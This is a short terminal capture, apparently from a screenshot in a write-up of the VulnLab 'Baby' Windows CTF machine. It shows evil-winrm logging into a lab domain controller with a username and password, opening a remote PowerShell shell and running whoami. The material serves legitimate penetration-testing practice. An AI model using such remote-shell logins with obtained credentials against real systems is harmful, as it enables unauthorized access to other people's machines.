 ┌──(ross㉿kali)-[~/…/CTF/VulnLab/Windows/Baby]
└─$ evil-winrm -i BabyDC.baby.vl -u "Caroline.Robinson" -p "PwnBaby1234"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> whoami
baby\caroline.robinson
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents>